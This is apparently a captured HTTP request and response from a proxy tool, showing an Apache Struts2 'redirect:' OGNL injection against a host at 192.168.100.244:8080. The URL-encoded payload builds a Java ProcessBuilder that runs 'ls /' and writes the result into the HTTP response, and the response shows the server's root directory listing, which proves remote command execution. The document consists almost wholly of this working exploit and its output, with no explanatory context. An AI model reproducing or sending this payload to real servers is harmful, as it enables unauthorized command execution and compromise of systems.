 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/index.action?redirect:%24%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%
6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a
%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%27%6c%73%27%
2c%27%2f%27%7d%29%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67
%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77
%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61
%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%
2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3
d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61
%64%28%23%65%29%2c%23%6d%61%74%74%3d%23%63%6f%6e%74%65%78%74%2e%67%
65%74%28%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77
%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%
72%76%6c%65%74%52%65%73%70%6f%6e%73%65%27%29%2c%23%6d%61%74%74%2e%67
%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%23%65%29%
2c%23%6d%61%74%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%7
3%68%28%29%2c%23%6d%61%74%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e
%63%6c%6f%73%65%28%29%7d HTTP/1.1
Host: 192.168.100.244:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=89EAD61042452B98BAD58220A120A86F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200
Date: Tue, 14 Jul 2020 09:13:02 GMT
Connection: close
Content-Length: 50001
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var